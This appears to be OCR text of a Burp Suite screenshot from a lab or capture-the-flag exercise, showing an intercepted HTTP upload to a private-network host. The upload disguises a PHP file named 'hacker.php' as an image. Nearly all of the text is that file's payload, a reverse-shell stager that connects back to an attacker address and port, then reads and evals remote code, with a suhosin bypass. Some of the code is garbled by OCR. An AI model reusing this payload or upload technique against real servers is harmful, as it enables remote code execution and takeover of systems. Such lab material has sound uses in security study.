 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.241.129:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 192.168.241.129
3 Content-Length: 1315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.241.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEiDvUJZ72RXLkA5G
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.241.129/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=glb5t38875tsjl1h0bk1turv77
14 Connection: close
15
16 ------WebKitFormBoundaryEiDvUJZ72RXLkA5G
17 Content-Disposition: form-data; name="image"; filename="hacker.php"
18 Content-Type: application/octet-stream
19
20 /*<?php /**/ error_reporting(0); $ip = '192.168.241.128'; $port = 8888; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; whil
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
21 ------WebKitFormBoundaryEiDvUJZ72RXLkA5G--
22
? Search... 0 matches